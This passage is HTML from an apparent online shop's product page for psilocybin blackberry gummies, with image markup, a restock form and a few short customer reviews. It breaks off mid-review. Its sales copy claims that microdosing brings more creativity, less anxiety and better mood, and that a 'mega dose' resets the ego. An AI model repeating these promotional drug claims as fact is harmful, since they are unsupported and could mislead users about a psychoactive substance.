data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg.png" data-large_image_width="3774" data-large_image_height="2536" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-800x538.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-300x202.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-1024x688.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-768x516.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-60x40.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-110x74.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-1536x1032.png 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-2048x1376.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-100x100.png" data-thumb-alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Image 2" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-50x50.png 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg.png"><img width="800" height="534" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-800x534.png" class="" alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Image 2" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg.png" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg.png" data-large_image_width="2048" data-large_image_height="1366" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-800x534.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-300x200.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-1024x683.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-768x512.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-60x40.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-110x73.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg-1536x1025.png 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07033-scaled__1_-removebg.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-100x100.png" data-thumb-alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Image 3" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-50x50.png 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg.png"><img width="800" height="534" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-800x534.png" class="" alt="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Image 3" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg.png" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg.png" data-large_image_width="2048" data-large_image_height="1366" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-800x534.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-300x200.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-1024x683.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-768x512.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-60x40.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-110x73.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg-1536x1025.png 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/BLACKBERRY-WonderEcomm-07053-scaled__1_-removebg.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Sold Out</span>
	
        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        4.7                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">10 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewBox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewBox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewBox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Are you looking to integrate psilocybin into your daily routine?</p>
<p>Maybe you’re looking to microdose on a regular basis to enjoy the benefits of increased creativity, decreased anxiety, and improved mood. Perhaps you’re looking to take your next philosophical discussion with friends to a whole new level with a museum dose. Or you might be looking to reset your ego and perspective of the world by taking a trip to wonderland with a mega dose.</p>
<p>For all the above and more, Wonder has you covered. Our Wonder blackberry psilocybin gummies are carefully crafted using meticulous measurements of premium quality, third party tested psilocybin derived from the world’s most beloved psychedelic mushroom, Psilocybe Cubensis.</p>
</div>
<p class="wcsob_soldout_text">Sold Out</p><section
	class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Notify me when it&#039;s back!			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
												<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="17262" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="7b7741090a" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Email me when it&#039;s back" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>

<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
	<span class="posted_in">Categories: <a href="https://www.getmagicmushrooms.co/product-category/edibles/" rel="tag">Mushroom Edibles</a> <a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/" rel="tag">Gummies</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="17262" data-product-sku="" data-name="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg)" data-url="https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg.png" data-widget-language="">
<div class="stamped-container" data-count="10" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='4.7' /> <meta itemprop='reviewCount' content='10' />              <div class="stamped-summary" data-count="10">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="10" data-rating="4.7"><strong>4.7</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="10" data-rating="4.7">Based on 10 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="10">                        <div class="summary-rating" data-count="7">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:70%" data-rating="70">70%&nbsp;</div>                             </div>                             <div class="summary-rating-count">7</div>                        </div>                        <div class="summary-rating" data-count="3">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:30%" data-rating="30">30%&nbsp;</div>                             </div>                             <div class="summary-rating-count">3</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" style="display:none" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div>  </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                                                    <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','17262');return false;" onkeydown="StampedFn.toggleForm('review','17262');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '17262');return false;" onkeydown="StampedFn.toggleForm('question', '17262');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="10" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_17262" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="17262" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_17262">Name</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_author_17262" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_17262">Email</label>                   <input class="stamped-form-input stamped-form-input-email " id="review_email_17262" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_17262">Location</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_location_17262" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_17262">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_17262" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_17262">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_17262" data-product-id="17262" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="17262" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-83158895" data-product-id="17262" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				J              
			</div>          
		</div>          
		<div class="created">07/19/2022</div>          
		<strong class="author">Jordan</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">This is my second order and was great. It just takes longer than you display.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgzMTU4ODk10' rel="nofollow" target='_top'>Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d83158895&amp;redirect_uri=https://stamped.io/shares?review_id=83158895" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=This%20is%20my%20second%20order%20and%20was%20great.%20It%20just%20takes%20longer%20than%20you%20display.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d83158895" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="83158895" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="83158895" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-83158891" data-product-id="17262" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				K              
			</div>          
		</div>          
		<div class="created">07/11/2022</div>          
		<strong class="author">Kayson</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Came in 3 days, quality is nice. Not too potent just great.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgzMTU4ODkx0' rel="nofollow" target='_top'>Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d83158891&amp;redirect_uri=https://stamped.io/shares?review_id=83158891" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Came%20in%203%20days%2C%20quality%20is%20nice.%20Not%20too%20potent%20just%20great.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d83158891" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="83158891" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="83158891" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-83158893" data-product-id="17262" data-rating="4" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				E              
			</div>          
		</div>          
		<div class="created">06/03/2022</div>          
		<strong class="author">Ezekiel</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
